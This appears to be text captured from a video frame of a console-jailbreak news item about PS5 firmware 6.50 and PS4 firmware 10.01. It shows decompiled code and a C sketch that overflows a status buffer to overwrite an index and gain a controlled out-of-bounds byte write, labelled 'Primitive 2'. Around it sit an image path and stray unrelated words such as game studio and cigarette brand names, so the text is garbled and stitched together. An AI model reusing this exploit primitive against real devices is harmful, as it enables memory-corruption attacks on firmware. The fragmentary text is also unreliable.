 currentbufferoffset = (ulong)nstatusindex;
nstatusindex = nstatusindex + 1;
(&nstatusbuffer)[currentbufferoffset] = b; // <-- Controlled byte write to controlled 4-byte unsigned in
bVar3 = DAT_014977d5;
break;
We'll call this Primitive 2.
void resetNStatusIndex(void) {
// Submit invalid command!
*N_CMD = 0;
// Wait for completion (busy flag to be cleared)
while((*N_STATUS) & 0x80);
}
void setOOBindex(unsigned int index) {
resetNStatusIndex();
unsigned char overflow[0x60 + sizeof(index)] = {};
// Overwrite N status index
overflow[0x60 + 0] = index >> 0;
overflow[0x60 + 1] = index >> 8;
overflow[0x60 + 2] = index >> 16;
overflow[0x60 + 3] = index >> 24;
sStatusBufferOverflow(overflow, sizeof(overflow));
}
void writeToOOBIndex(unsigned char v) {
// Perform OOB write to N status index and advance index
*N_STATUS = v;
}
R
®
ROCKSTAR SAN DIEGO
DJARUM
NEWS JAILBREAK PS5 FW 6.50 + PS4 FW 10.01 ( BAGIAN 3)